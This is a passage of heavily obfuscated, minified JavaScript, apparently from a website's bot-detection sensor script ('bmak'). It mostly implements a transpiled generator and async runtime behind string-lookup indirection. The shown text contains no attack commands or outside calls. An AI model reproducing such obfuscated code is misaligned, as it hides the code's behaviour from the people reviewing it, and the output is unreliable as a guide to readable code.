FIT(){gd.push(kV);for(;TD(++bZY,HTY[N8T()[LZT(hl)].apply(null,[QD,KW])]);)if(SZY.call(HTY,bZY)){var XTY;return FIT[Rj()[vZT(Wd)](UA,AG)]=HTY[bZY],FIT[k8T()[NfT(Ek)](dl,zk,vC,GV)]=Tv(PK),gd.pop(),XTY=FIT,XTY;}FIT[Rj()[vZT(Wd)](UA,AG)]=tYY;FIT[FbT(typeof k8T()[NfT(SU)],v9(Rj()[vZT(bl)](VW,sq),[][[]]))?k8T()[NfT(FK)](bX,dD,sN,k5):k8T()[NfT(Ek)].call(null,dl,zk,vC,HU)]=Tv(hl);var f0Y;return gd.pop(),f0Y=FIT,f0Y;};var ThY;return ThY=MqT[N8T()[LZT(gM)].call(null,r6,zU)]=MqT,gd.pop(),ThY;}}throw new (DO[I0T()[LhT(GB)](Wd,Tv(Tv(hl)),KOT,Z3)])(v9(wrY(HTY),IfT()[BTT(dD)].apply(null,[LV,bB,mq,rU])));};gd.push(Pp);spT=function EbY(){return NbY;};var tYY;var NbY={};var gOY=DO[k8T()[NfT(hl)].apply(null,[js,vp,IE,WM])][N8T()[LZT(YE)].apply(null,[CK,Dt])];var SZY=gOY[I0T()[LhT(sV)].call(null,Cx,gM,l6,rH)];var RZY=DO[k8T()[NfT(hl)].call(null,js,vp,IE,QD)][I0T()[LhT(Ek)](ll,tq,Y4,tq)]||function(TFT,bjT,xET){return DDT.apply(this,[YY,arguments]);};var HrY=hhT(I0T()[LhT(WG)](zv,Tv(Tv({})),PE,XF),typeof DO[ZU()[XZT(bF)](zs,wn)])?DO[ZU()[XZT(bF)](zs,wn)]:{};var OIT=HrY[Rj()[vZT(mn)](p5,hs)]||I0T()[LhT(sA)].apply(null,[In,xA,Kw,PK]);var mHT=HrY[FbT(typeof N8T()[LZT(JA)],'undefined')?N8T()[LZT(Fw)].call(null,ZP,AM):N8T()[LZT(sA)].apply(null,[zk,Y3])]||IfT()[BTT(bl)](Uj,SU,SU,xA);var sGT=HrY[JgT()[gcT(YE)](mn,UN,Tv({}),dD,NM,Sk)]||ZU()[XZT(GV)](hl,DH);try{var wOY=gd.length;var m7Y=Tv({});PbY({},Rj()[vZT(bl)](VW,Xr));}catch(n0Y){gd.splice(vD(wOY,PK),Infinity,Pp);PbY=function(zFT,c9T,b1T){return DDT.apply(this,[xY,arguments]);};}NbY[FbT(typeof k8T()[NfT(PK)],v9(Rj()[vZT(bl)].apply(null,[VW,Xr]),[][[]]))?k8T()[NfT(FK)](Yk,wj,NA,Fq):k8T()[NfT(dD)](dl,QD,X3,ZX)]=GIT;var YhY=I0T()[LhT(gM)].call(null,vx,bB,KX,UA);var vGT=ZU()[XZT(qw)].call(null,UN,jt);var k7Y=JgT()[gcT(Ek)](nk,wA,PV,sN,Mx,hl);var zSY=F0T()[GQT(sN)].call(null,wA,gX,hU,sN,Yq,bA);var HIT={};var AOY={};PbY(AOY,OIT,function(){return DRT.apply(this,[bO,arguments]);});var j0Y=DO[k8T()[NfT(hl)](js,vp,IE,XK)][ZU()[XZT(lG)].call(null,cp,kF)];var NOY=j0Y&&j0Y(j0Y(V7Y([])));NOY&&HrT(NOY,gOY)&&SZY.call(NOY,OIT)&&(AOY=NOY);var NHT=QHT[FbT(typeof N8T()[LZT(jN)],v9([],[][[]]))?N8T()[LZT(Fw)](gM,nX):N8T()[LZT(YE)].apply(null,[CK,Dt])]=SqT[N8T()[LZT(YE)].apply(null,[CK,Dt])]=DO[k8T()[NfT(hl)](js,vp,IE,Zp)][r7T()[XgT(qG)].apply(null,[PV,Z3,WM,XE])](AOY);function TTY(mIT){gd.push(QA);[N8T()[LZT(gM)](r6,P),F0T()[GQT(bF)](Wd,fP,k6,FK,mX,HP),HrT(typeof Rj()[vZT(q3)],v9('',[][[]]))?Rj()[vZT(x5)].call(null,c3,nw):Rj()[vZT(sN)](WA,Dk)][r7T()[XgT(cp)].apply(null,[JA,bB,PU,Oj])](function(EhY){PbY(mIT,EhY,function(K2T){gd.push(LG);var n8Y;return n8Y=this[ZU()[XZT(WM)](hM,wx)](EhY,K2T),gd.pop(),n8Y;});});gd.pop();}function LHT(sSY,BgY,XOY){var O8Y=YhY;return function(X2T,lIT){gd.push(IV);if(FbT(O8Y,k7Y))throw new (DO[UhT()[YOT(Fw)](m3,dD,sX,Tv(Tv(hl)),wA,FK)])(UI()[ZfT(dl)](QD,FR,sx,lG,JA));if(FbT(O8Y,zSY)){if(FbT(F0T()[GQT(bF)](K9,SV,k6,FK,Tv({}),PU),X2T))throw lIT;var r8Y;return r8Y=Fj(xY,[Rj()[vZT(Wd)](UA,wV),tYY,HrT(typeof k8T()[NfT(sV)],'undefined')?k8T()[NfT(Ek)](dl,zk,gE,YE):k8T()[NfT(FK)].apply(null,[bl,kk,VA,TV]),Tv(hl)]),gd.pop(),r8Y;}for(XOY[N8T()[LZT(cp)](XF,wx)]=X2T,XOY[k8T()[NfT(sN)](YE,PU,Vl,sX)]=lIT;;){var TOY=XOY[N8T()[LZT(q1)].apply(null,[b1,zA])];if(TOY){var Z0Y=ZrY(TOY,XOY);if(Z0Y){if(FbT(Z0Y,HIT))continue;var lqT;return gd.pop(),lqT=Z0Y,lqT;}}if(FbT(N8T()[LZT(gM)](r6,jC),XOY[N8T()[LZT(cp)](XF,wx)]))XOY[k8T()[NfT(Wd)].call(null,dl,FR,gq,hl)]=XOY[I0T()[LhT(q1)].apply(null,[x5,Fw,bJ,zH])]=XOY[k8T()[NfT(sN)](YE,PU,Vl,SU)];else if(FbT(F0T()[GQT(bF)](mn,SV,k6,FK,tq,SU),XOY[N8T()[LZT(cp)].call(null,XF,wx)])){if(FbT(O8Y,YhY))throw O8Y=zSY,XOY[k8T()[NfT(sN)](YE,PU,Vl,wA)];XOY[ZU()[XZT(WX)](jq,AJ)](XOY[k8T()[NfT(sN)](YE,PU,Vl,zv)]);}else FbT(FbT(typeof Rj()[vZT(Ox)],'undefined')?Rj()[vZT(sN)](cX,qP):Rj()[vZT(x5)].call(null,c3,ld),XOY[N8T()[LZT(cp)].apply(null,[XF,wx])])&&XOY[HrT(typeof k8T()[NfT(sA)],'undefined')?k8T()[NfT(SU)](js,js,Vl,sX):k8T()[NfT(FK)].apply(null,[Wx,Z3,cp,YE])](FbT(typeof Rj()[vZT(zv)],'undefined')?Rj()[vZT(sN)](PK,bl):Rj()[vZT(x5)].apply(null,[c3,ld]),XOY[k8T()[NfT(sN)].call(null,YE,PU,Vl,PK)]);O8Y=k7Y;var fIT=DRT(kh,[sSY,BgY,XOY]);if(FbT(HrT(typeof IfT()[BTT(qA)],v9(Rj()[vZT(bl)].apply(null,[VW,Pv]),[][[]]))?IfT()[BTT(bF)](F3,js,hU,nX):IfT()[BTT(qG)](PR,Pm,Wd,Bk),fIT[r7T()[XgT(WM)](dU,YE,PV,rs)])){if(O8Y=XOY[k8T()[NfT(Ek)](dl,zk,gE,qV)]?zSY:vGT,FbT(fIT[HrT(typeof k8T()[NfT(Un)],'undefined')?k8T()[NfT(sN)].call(null,YE,PU,Vl,c3):k8T()[NfT(FK)](Z3,B4,B6,vG)],HIT))continue;var tGT;return tGT=Fj(xY,[Rj()[vZT(Wd)].call(null,UA,wV),fIT[k8T()[NfT(sN)](YE,PU,Vl,qG)],k8T()[NfT(Ek)].call(null,dl,zk,gE,bl),XOY[k8T()[NfT(Ek)](dl,zk,gE,cV)]]),gd.pop(),tGT;}FbT(F0T()[GQT(bF)](Rm,SV,k6,FK,mX,qG),fIT[FbT(typeof r7T()[XgT(Un)],v9('',[][[]]))?r7T()[XgT(FK)](zs,vG,YA,Ox):r7T()[XgT(WM)](Tv(Tv([])),Tv({}),PV,rs)])&&(O8Y=zSY,XOY[N8T()[LZT(cp)].apply(null,[XF,wx])]=F0T()[GQT(bF)].call(null,lG,SV,k6,FK,sN,Rm),XOY[k8T()[NfT(sN)](YE,PU,Vl,xP)]=fIT[k8T()[NfT(sN)].apply(null,[YE,PU,Vl,WM])]);}gd.pop();};}function ZrY(EYY,XhY){gd.push(MR);var zIT=XhY[N8T()[LZT(cp)](XF,AV)];var vZY=EYY[Rj()[vZT(mn)](p5,OP)][zIT];if(FbT(vZY,tYY)){var U8Y;return XhY[N8T()[LZT(q1)].call(null,b1,kk)]=null,FbT(HrT(typeof F0T()[GQT(PK)],v9([],[][[]]))?F0T()[GQT(bF)].call(null,Lx,Gk,k6,FK,zB,gM):F0T()[GQT(js)].call(null,nk,WG,sN,KB,KA,KA),zIT)&&EYY[FbT(typeof Rj()[vZT(CK)],'undefined')?Rj()[vZT(sN)](Dd,An):Rj()[vZT(mn)].call(null,p5,OP)][Rj()[vZT(x5)](c3,CP)]&&(XhY[N8T()[LZT(cp)](XF,AV)]=Rj()[vZT(x5)](c3,CP),XhY[HrT(typeof k8T()[NfT(Fw)],v9(FbT(typeof Rj()[vZT(js)],v9('',[][[]]))?Rj()[vZT(sN)](B4,xl):Rj()[vZT(bl)](VW,gE),[][[]]))?k8T()[NfT(sN)](YE,PU,CH,PV):k8T()[NfT(FK)].apply(null,[Lm,W3,EU,Lm])]=tYY,ZrY(EYY,XhY),FbT(F0T()[GQT(bF)](q1,Gk,k6,FK,q1,Tv(Tv(PK))),XhY[N8T()[LZT(cp)].apply(null,[XF,AV])]))||HrT(Rj()[vZT(x5)](c3,CP),zIT)&&(XhY[FbT(typeof N8T()[LZT(sX)],v9('',[][[]]))?N8T()[LZT(Fw)](J1,MV):N8T()[LZT(cp)].call(null,XF,AV)]=F0T()[GQT(bF)](KA,Gk,k6,FK,Tv(hl),qw),XhY[k8T()[NfT(sN)](YE,PU,CH,tq)]=new (DO[I0T()[LhT(GB)](Wd,qw,A6,Id)])(v9(v9(FbT(typeof ZU()[XZT(QD)],'undefined')?ZU()[XZT(dD)].apply(null,[Lp,IV]):ZU()[XZT(Un)](zB,Pn),zIT),ZU()[XZT(xP)](pC,JV)))),gd.pop(),U8Y=HIT,U8Y;}var DHT=DRT(kh,[vZY,EYY[Rj()[vZT(mn)](p5,OP)],XhY[k8T()[NfT(sN)](YE,PU,CH,KA)]]);if(FbT(F0T()[GQT(bF)](WM,Gk,k6,FK,vx,b1),DHT[r7T()[XgT(WM)].call(null,Tv([]),mq,PV,tW)])){var hOY;return XhY[N8T()[LZT(cp)].call(null,XF,AV)]=F0T()[GQT(bF)].apply(null,[xA,Gk,k6,FK,Rm,sV]),XhY[k8T()[NfT(sN)].apply(null,[YE,PU,CH,JA])]=DHT[k8T()[NfT(sN)](YE,PU,CH,WG)],XhY[N8T()[LZT(q1)].apply(null,[b1,kk])]=null,gd.pop(),hOY=HIT,hOY;}var zTY=DHT[k8T()[NfT(sN)](YE,PU,CH,rH)];var CqT;return CqT=zTY?zTY[k8T()[NfT(Ek)](dl,zk,gA,Yq)]?(XhY[EYY[N8T()[LZT(zk)](YW,Es)]]=zTY[FbT(typeof Rj()[vZT(jN)],v9([],[][[]]))?Rj()[vZT(sN)](Kp,kW):Rj()[vZT(Wd)](UA,OV)],XhY[FbT(typeof N8T()[LZT(x5)],v9([],[][[]]))?N8T()[LZT(Fw)](M6,Xq):N8T()[LZT(gM)].call(null,r6,zn)]=EYY[Rj()[vZT(sA)](NA,rw)],HrT(Rj()[vZT(x5)].apply(null,[c3,CP]),XhY[N8T()[LZT(cp)](XF,AV)])&&(XhY[N8T()[LZT(cp)](XF,AV)]=N8T()[LZT(gM)](r6,zn),XhY[k8T()[NfT(sN)](YE,PU,CH,HP)]=tYY),XhY[N8T()[LZT(q1)](b1,kk)]=null,HIT):zTY:(XhY[HrT(typeof N8T()[LZT(q1)],v9([],[][[]]))?N8T()[LZT(cp)](XF,AV):N8T()[LZT(Fw)].apply(null,[nX,SM])]=HrT(typeof F0T()[GQT(lG)],v9([],[][[]]))?F0T()[GQT(bF)](bA,Gk,k6,FK,sV,Tv(Tv([]))):F0T()[GQT(js)](bk,bH,sB,WP,gM,GB),XhY[k8T()[NfT(sN)](YE,PU,CH,cp)]=new (DO[I0T()[LhT(GB)](Wd,dU,A6,Tv(Tv(PK)))])(F0T()[GQT(dD)].apply(null,[p5,M3,hR,mn,KA,dl])),XhY[N8T()[LZT(q1)].apply(null,[b1,kk])]=null,HIT),gd.pop(),CqT;}UZY[N8T()[LZT(YE)].apply(null,[CK,Dt])]=QHT;RZY(NHT,N8T()[LZT(dl)].call(null,ll,hC),Fj(xY,[Rj()[vZT(Wd)](UA,bU),QHT,ZU()[XZT(qG)](vM,mt),Tv(hl)]));RZY(QHT,N8T()[LZT(dl)](ll,hC),Fj(xY,[Rj()[vZT(Wd)](UA,bU),UZY,ZU()[XZT(qG)](vM,mt),Tv(hl)]));UZY[JgT()[gcT(Wd)](GB,qw,SU,dD,Tk,bB)]=PbY(QHT,sGT,Rj()[vZT(q1)](WB,Ef));NbY[IfT()[BTT(Ek)].call(null,G3,WG,zk,NP)]=function(AZY){gd.push(dd);var JrY=hhT(I0T()[LhT(WG)].call(null,zv,Tv([]),Zd,TV),typeof AZY)&&AZY[N8T()[LZT(dl)](ll,V5)];var j8Y;return j8Y=Tv(Tv(JrY))&&(FbT(JrY,UZY)||FbT(HrT(typeof Rj()[vZT(VW)],v9([],[][[]]))?Rj()[vZT(q1)].apply(null,[WB,cD]):Rj()[vZT(sN)](Pd,X6),JrY[FbT(typeof JgT()[gcT(WG)],'undefined')?JgT()[gcT(PK)].apply(null,[vp,rH,Tv(Tv({})),jx,rq,Ad]):JgT()[gcT(Wd)](Tv(Tv(PK)),bA,Tv(Tv({})),dD,zM,bB)]||JrY[HrT(typeof ZU()[XZT(FR)],v9([],[][[]]))?ZU()[XZT(Ek)].call(null,T5,bW):ZU()[XZT(dD)].call(null,xk,BM)])),gd.pop(),j8Y;};NbY[Rj()[vZT(zk)](IW,AA)]=function(z0Y){gd.push(Gd);DO[k8T()[NfT(hl)](js,vp,Rk,c3)][I0T()[LhT(TV)](rG,qG,Mw,qA)]?DO[k8T()[NfT(hl)](js,vp,Rk,k5)][I0T()[LhT(TV)].apply(null,[rG,ZX,Mw,b1])](z0Y,QHT):(z0Y[r7T()[XgT(hU)](TV,GV,mG,Yp)]=QHT,PbY(z0Y,sGT,Rj()[vZT(q1)](WB,Y5)));z0Y[N8T()[LZT(YE)](CK,n5)]=DO[k8T()[NfT(hl)](js,vp,Rk,Js)][r7T()[XgT(qG)].call(null,Rm,JA,WM,Ct)](NHT);var MZY;return gd.pop(),MZY=z0Y,MZY;};NbY[ZU()[XZT(x5)].apply(null,[Ek,nq])]=function(ORT){return DRT.apply(this,[V7,arguments]);};TTY(vbY[N8T()[LZT(YE)](CK,Dt)]);PbY(vbY[N8T()[LZT(YE)](CK,Dt)],mHT,function(){return DRT.apply(this,[rS,arguments]);});NbY[k8T()[NfT(bB)](Ek,XA,BX,lG)]=vbY;NbY[N8T()[LZT(Lm)](bA,FX)]=function(dHT,MIT,bHT,Q7Y,WQY){gd.push(M3);FbT(CNT(hl),WQY)&&(WQY=DO[HrT(typeof IfT()[BTT(Fw)],v9(Rj()[vZT(bl)](VW,FP),[][[]]))?IfT()[BTT(Wd)].apply(null,[CM,bl,YX,x6]):IfT()[BTT(qG)](qA,Aq,HP,FR)]);var A0Y=new vbY(GIT(dHT,MIT,bHT,Q7Y),WQY);var D0Y;return D0Y=NbY[FbT(typeof IfT()[BTT(BW)],v9(Rj()[vZT(bl)](VW,FP),[][[]]))?IfT()[BTT(qG)].call(null,Kp,lM,qw,sM):IfT()[BTT(Ek)](FA,WG,Ox,NP)](MIT)?A0Y:A0Y[N8T()[LZT(gM)](r6,IK)]()[IfT()[BTT(sN)](Dq,dl,cV,VB)](function(vHT){gd.push(bs);var MrY;return MrY=vHT[k8T()[NfT(Ek)].call(null,dl,zk,m4,zv)]?vHT[Rj()[vZT(Wd)].call(null,UA,G1)]:A0Y[N8T()[LZT(gM)].apply(null,[r6,bD])](),gd.pop(),MrY;}),gd.pop(),D0Y;};TTY(NHT);PbY(NHT,sGT,ZU()[XZT(g3)](lW,wB));PbY(NHT,OIT,function(){return DRT.apply(this,[w7,arguments]);});PbY(NHT,FbT(typeof Rj()[vZT(sV)],'undefined')?Rj()[vZT(sN)](OC,Up):Rj()[vZT(Lm)].apply(null,[UF,gH]),function(){return DRT.apply(this,[FT,arguments]);});NbY[ZU()[XZT(sA)](KA,JR)]=function(dCT){return DRT.apply(this,[KO,arguments]);};NbY[FbT(typeof N8T()[LZT(UN)],v9([],[][[]]))?N8T()[LZT(Fw)](bd,gn):N8T()[LZT(PU)](BF,tH)]=V7Y;bSY[N8T()[LZT(YE)](CK,Dt)]=Fj(xY,[N8T()[LZT(dl)](ll,hC),bSY,r7T()[XgT(TV)].apply(null,[Q5,nD,pk,YV]),function r2T(SHT){gd.push(LP);if(this[UI()[ZfT(bl)](sA,QD,Hq,dl,CK)]=hl,this[HrT(typeof N8T()[LZT(sX)],v9([],[][[]]))?N8T()[LZT(gM)](r6,fA):N8T()[LZT(Fw)].apply(null,[dI,R5])]=hl,this[HrT(typeof k8T()[NfT(Fw)],v9(FbT(typeof Rj()[vZT(YE)],'undefined')?Rj()[vZT(sN)](kw,w3):Rj()[vZT(bl)](VW,Yx),[][[]]))?k8T()[NfT(Wd)](dl,FR,hE,q3):k8T()[NfT(FK)](dN,gq,GB,XK)]=this[I0T()[LhT(q1)](x5,K9,Es,mX)]=tYY,this[FbT(typeof k8T()[NfT(Wd)],v9([],[][[]]))?k8T()[NfT(FK)](DA,KF,XM,bF):k8T()[NfT(Ek)].apply(null,[dl,zk,Fp,Ek])]=Tv(PK),this[N8T()[LZT(q1)].call(null,b1,Ck)]=null,this[N8T()[LZT(cp)](XF,An)]=N8T()[LZT(gM)].call(null,r6,fA),this[k8T()[NfT(sN)](YE,PU,BM,vp)]=tYY,this[r7T()[XgT(zk)](qV,wE,b1,ZTT)][r7T()[XgT(cp)](YE,x5,PU,cx)](NgY),Tv(SHT))for(var zGT in this)FbT(Rj()[vZT(SU)](tG,KD),zGT[HrT(typeof Rj()[vZT(Q5)],v9([],[][[]]))?Rj()[vZT(bF)](BW,n6):Rj()[vZT(sN)].apply(null,[BF,SV])](MgT[bB]))&&SZY.call(this,zGT)&&Tv(DO[r7T()[XgT(PU)](rH,zk,hU,Ux)](U9T(zGT[FbT(typeof Rj()[vZT(Js)],v9([],[][[]]))?Rj()[vZT(sN)](FF,CV):Rj()[vZT(TV)].call(null,fx,PA)](PK))))&&(this[zGT]=tYY);gd.pop();},ZU()[XZT(cp)](hR,O9),function(){return DRT.apply(this,[dg,arguments]);},FbT(typeof ZU()[XZT(PU)],v9([],[][[]]))?ZU()[XZT(dD)](Wq,Ex):ZU()[XZT(WX)].call(null,jq,IN),function W8Y(PhY){gd.push(nV);if(this[k8T()[NfT(Ek)](dl,zk,np,Yq)])throw PhY;var B0Y=this;function P8Y(qIT,JqT){gd.push(BM);sHT[r7T()[XgT(WM)].apply(null,[T5,UV,PV,EV])]=F0T()[GQT(bF)].call(null,js,pW,k6,FK,WX,cV);sHT[k8T()[NfT(sN)].apply(null,[YE,PU,jd,Lm])]=PhY;B0Y[N8T()[LZT(gM)](r6,YB)]=qIT;JqT&&(B0Y[N8T()[LZT(cp)](XF,r3)]=N8T()[LZT(gM)](r6,YB),B0Y[k8T()[NfT(sN)](YE,PU,jd,Js)]=tYY);var NSY;return gd.pop(),NSY=Tv(Tv(JqT)),NSY;}for(var zrY=vD(this[r7T()[XgT(zk)].apply(null,[FK,Tv(PK),b1,HM])][N8T()[LZT(hl)](QD,hw)],PK);g1(zrY,MgT[bB]);--zrY){var dZY=this[r7T()[XgT(zk)](Rm,tq,b1,HM)][zrY],sHT=dZY[r7T()[XgT(Lm)](PV,qA,vM,mU)];if(FbT(Rj()[vZT(gM)].call(null,YX,Rs),dZY[HrT(typeof r7T()[XgT(Un)],v9([],[][[]]))?r7T()[XgT(q1)](Lx,dU,KA,nl):r7T()[XgT(FK)].call(null,tq,xP,rV,Nq)])){var vSY;return vSY=P8Y(I0T()[LhT(PU)].apply(null,[vp,Tv(Tv([])),tW,q3])),gd.pop(),vSY;}if(xfT(dZY[r7T()[XgT(q1)].call(null,Tv(Tv(hl)),Tv({}),KA,nl)],this[UI()[ZfT(bl)].apply(null,[sA,lW,AD,dl,PK])])){var nQY=SZY.call(dZY,HrT(typeof I0T()[LhT(c3)],'undefined')?I0T()[LhT(zk)].call(null,sR,Un,wB,tq):I0T()[LhT(js)].call(null,EB,PV,XW,Tv(Tv(PK)))),nHT=SZY.call(dZY,ZU()[XZT(mn)](ll,Tm));if(nQY&&nHT){if(TD(this[UI()[ZfT(bl)](sA,Yq,AD,dl,PU)],dZY[FbT(typeof I0T()[LhT(GB)],v9('',[][[]]))?I0T()[LhT(js)].call(null,UB,K9,Xp,Tv(Tv(PK))):I0T()[LhT(zk)].apply(null,[sR,c3,wB,CK])])){var wZY;return wZY=P8Y(dZY[I0T()[LhT(zk)](sR,Tv({}),wB,Tv(PK))],Tv(hl)),gd.pop(),wZY;}if(TD(this[UI()[ZfT(bl)](sA,c3,AD,dl,UN)],dZY[ZU()[XZT(mn)].call(null,ll,Tm)])){var OgY;return OgY=P8Y(dZY[ZU()[XZT(mn)](ll,Tm)]),gd.pop(),OgY;}}else if(nQY){if(TD(this[UI()[ZfT(bl)](sA,zB,AD,dl,Id)],dZY[I0T()[LhT(zk)].apply(null,[sR,UV,wB,Tv(PK)])])){var mZY;return mZY=P8Y(dZY[I0T()[LhT(zk)](sR,sX,wB,bB)],Tv(hl)),gd.pop(),mZY;}}else{if(Tv(nHT))throw new (DO[UhT()[YOT(Fw)](gp,HU,sX,Fq,K9,FK)])(ZU()[XZT(q1)](rD,fg));if(TD(this[UI()[ZfT(bl)](sA,qG,AD,dl,Tv(Tv(PK)))],dZY[ZU()[XZT(mn)](ll,Tm)])){var chY;return chY=P8Y(dZY[ZU()[XZT(mn)](ll,Tm)]),gd.pop(),chY;}}}}gd.pop();},k8T()[NfT(SU)](js,js,wR,KA),function gIT(Z2T,pgY){gd.push(YG);for(var ZgY=vD(this[r7T()[XgT(zk)].call(null,FK,JA,b1,lK)][N8T()[LZT(hl)].call(null,QD,bj)],MgT[PK]);g1(ZgY,hl);--ZgY){var FQY=this[r7T()[XgT(zk)](mq,Tv(Tv([])),b1,lK)][ZgY];if(xfT(FQY[r7T()[XgT(q1)](K9,mq,KA,ZR)],this[UI()[ZfT(bl)](sA,YX,dp,dl,lH)])&&SZY.call(FQY,HrT(typeof ZU()[XZT(lG)],'undefined')?ZU()[XZT(mn)](ll,km):ZU()[XZT(dD)](jk,xG))&&TD(this[UI()[ZfT(bl)](sA,xP,dp,dl,HU)],FQY[ZU()[XZT(mn)](ll,km)])){var ISY=FQY;break;}}ISY&&(FbT(r7T()[XgT(lH)](Tv(Tv(hl)),xP,FD,XU),Z2T)||FbT(Rj()[vZT(PU)](zB,kM),Z2T))&&xfT(ISY[HrT(typeof r7T()[XgT(PK)],v9([],[][[]]))?r7T()[XgT(q1)](WX,rH,KA,ZR):r7T()[XgT(FK)](g3,JA,jM,QU)],pgY)&&xfT(pgY,ISY[HrT(typeof ZU()[XZT(lX)],v9([],[][[]]))?ZU()[XZT(mn)](ll,km):ZU()[XZT(dD)](MA,MA)])&&(ISY=null);var k8Y=ISY?ISY[r7T()[XgT(Lm)].apply(null,[nk,nk,vM,bG])]:{};k8Y[r7T()[XgT(WM)](T5,GB,PV,fF)]=Z2T;k8Y[k8T()[NfT(sN)](YE,PU,Oq,zB)]=pgY;var ZSY;return ZSY=ISY?(this[HrT(typeof N8T()[LZT(Ek)],'undefined')?N8T()[LZT(cp)](XF,r5):N8T()[LZT(Fw)].apply(null,[tW,TB])]=N8T()[LZT(gM)].call(null,r6,NW),this[N8T()[LZT(gM)](r6,NW)]=ISY[ZU()[XZT(mn)].call(null,ll,km)],HIT):this[r7T()[XgT(K9)](lG,lX,hl,x1)](k8Y),gd.pop(),ZSY;},r7T()[XgT(K9)](mX,Tv(Tv({})),hl,bU),function QZY(pSY,vqT){gd.push(In);if(FbT(FbT(typeof F0T()[GQT(GB)],'undefined')?F0T()[GQT(js)].apply(null,[dl,qV,Jk,LV,SU,Q5]):F0T()[GQT(bF)].call(null,GB,Q6,k6,FK,p5,qA),pSY[r7T()[XgT(WM)].apply(null,[UV,Un,PV,Gq])]))throw pSY[k8T()[NfT(sN)](YE,PU,m6,FK)];FbT(r7T()[XgT(lH)](vG,b1,FD,AV),pSY[HrT(typeof r7T()[XgT(dl)],v9('',[][[]]))?r7T()[XgT(WM)].apply(null,[Tv(Tv({})),c3,PV,Gq]):r7T()[XgT(FK)].call(null,Tv(Tv(PK)),JA,Mx,vw)])||FbT(HrT(typeof Rj()[vZT(cV)],v9('',[][[]]))?Rj()[vZT(PU)](zB,tV):Rj()[vZT(sN)](PD,SW),pSY[r7T()[XgT(WM)](dl,rH,PV,Gq)])?this[N8T()[LZT(gM)](r6,J3)]=pSY[k8T()[NfT(sN)].apply(null,[YE,PU,m6,Q5])]:FbT(Rj()[vZT(x5)].call(null,c3,xn),pSY[FbT(typeof r7T()[XgT(XK)],v9([],[][[]]))?r7T()[XgT(FK)].call(null,XK,CK,TW,Xd):r7T()[XgT(WM)](js,zv,PV,Gq)])?(this[N8T()[LZT(hU)](bB,wx)]=this[k8T()[NfT(sN)].apply(null,[YE,PU,m6,zs])]=pSY[k8T()[NfT(sN)](YE,PU,m6,rH)],this[N8T()[LZT(cp)].call(null,XF,X6)]=Rj()[vZT(x5)](c3,xn),this[N8T()[LZT(gM)](r6,J3)]=I0T()[LhT(PU)].call(null,vp,UV,DC,KA)):FbT(IfT()[BTT(bF)](dM,js,sN,nX),pSY[r7T()[XgT(WM)].apply(null,[Tv(Tv(hl)),nk,PV,Gq])])&&vqT&&(this[N8T()[LZT(gM)].apply(null,[r6,J3])]=vqT);var M7Y;return gd.pop(),M7Y=HIT,M7Y;},UhT()[YOT(bF)].call(null,bG,mq,Q5,vG,nk,js),function bgY(b0Y){gd.push(b3);for(var IHT=vD(this[HrT(typeof r7T()[XgT(r6)],'undefined')?r7T()[XgT(zk)](XK,K9,b1,gq):r7T()[XgT(FK)](dU,bl,Vq,HU)][FbT(typeof N8T()[LZT(XK)],v9('',[][[]]))?N8T()[LZT(Fw)](rW,WV):N8T()[LZT(hl)](QD,gP)],PK);g1(IHT,hJ[N8T()[LZT(WG)](p5,b9)]());--IHT){var kSY=this[r7T()[XgT(zk)](GV,bA,b1,gq)][IHT];if(FbT(kSY[ZU()[XZT(mn)](ll,sq)],b0Y)){var c7Y;return this[r7T()[XgT(K9)](Tv(PK),lH,hl,zX)](kSY[FbT(typeof r7T()[XgT(pk)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[Tv(Tv(PK)),lG,L6,WX]):r7T()[XgT(Lm)](HP,wA,vM,j6)],kSY[I0T()[LhT(Lm)](Qx,Tv(PK),n4,sX)]),NgY(kSY),gd.pop(),c7Y=HIT,c7Y;}}gd.pop();},r7T()[XgT(tq)].call(null,T5,XK,js,Km),function vIT(G0Y){gd.push(lV);for(var HbY=vD(this[r7T()[XgT(zk)](Tv({}),vx,b1,AN)][N8T()[LZT(hl)](QD,Q9)],MgT[PK]);g1(HbY,hl);--HbY){var dYY=this[r7T()[XgT(zk)](zH,UV,b1,AN)][HbY];if(FbT(dYY[r7T()[XgT(q1)](PK,Q5,KA,Vt)],G0Y)){var M8Y=dYY[r7T()[XgT(Lm)](C6,PV,vM,qM)];if(FbT(F0T()[GQT(bF)](JA,vd,k6,FK,Tv(Tv(hl)),Tv(Tv(PK))),M8Y[r7T()[XgT(WM)].call(null,Tv(Tv(PK)),UA,PV,t5)])){var S0Y=M8Y[k8T()[NfT(sN)](YE,PU,QA,ZX)];NgY(dYY);}var FHT;return gd.pop(),FHT=S0Y,FHT;}}throw new (DO[FbT(typeof UhT()[YOT(dl)],v9(Rj()[vZT(bl)].apply(null,[VW,GQ]),[][[]]))?UhT()[YOT(wE)](Fw,Js,tW,tq,WM,md):UhT()[YOT(Fw)](ZG,WX,sX,sA,dl,FK)])(ZU()[XZT(zk)].call(null,gM,AE));},I0T()[LhT(hU)].apply(null,[WX,sX,DA,Tv(Tv(PK))]),function SgY(fZY,gbY,hqT){gd.push(Ow);this[N8T()[LZT(q1)].apply(null,[b1,nZ])]=Fj(xY,[HrT(typeof Rj()[vZT(dD)],'undefined')?Rj()[vZT(mn)].call(null,p5,x9):Rj()[vZT(sN)].apply(null,[kW,UB]),V7Y(fZY),N8T()[LZT(zk)](YW,NK),gbY,FbT(typeof Rj()[vZT(Ek)],v9('',[][[]]))?Rj()[vZT(sN)](hA,rU):Rj()[vZT(sA)](NA,pK),hqT]);FbT(N8T()[LZT(gM)].apply(null,[r6,G1]),this[N8T()[LZT(cp)].call(null,XF,bJ)])&&(this[k8T()[NfT(sN)].apply(null,[YE,PU,ZgT,T5])]=tYY);var GbY;return gd.pop(),GbY=HIT,GbY;}]);var IgY;return gd.pop(),IgY=NbY,IgY;};var TbY=function(){var jSY=hl;if(NqT)jSY|=PK;if(YOY)jSY|=Fw;if(LbY)jSY|=dl;if(ZYY)jSY|=bF;return jSY;};var QYY=function(JOY,C7Y){gd.push(An);shY(N8T()[LZT(fj)].call(null,sd,TG));var sgY=hl;var xZY={};try{var kbY=gd.length;var qHT=Tv({});sgY=E5();var GhY=vD(E5(),DO[I0T()[LhT(bF)](PU,bF,cU,Tv(Tv(PK)))].bmak[r7T()[XgT(VM)](Lx,sA,vN,Ml)]);var A8Y=DO[I0T()[LhT(bF)].apply(null,[PU,PK,cU,qV])][r7T()[XgT(XA)](Tv(Tv(hl)),b1,Q5,S4)]?HrT(typeof 